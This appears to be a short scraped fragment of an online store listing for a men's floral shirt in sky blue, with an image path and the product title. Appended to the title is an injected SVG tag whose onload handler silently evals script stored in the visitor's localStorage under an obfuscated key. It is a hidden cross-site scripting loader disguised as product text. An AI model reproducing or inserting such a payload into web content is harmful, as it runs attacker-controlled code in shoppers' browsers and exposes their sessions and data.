 Camisa Floral Masculina - Azul Celeste<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 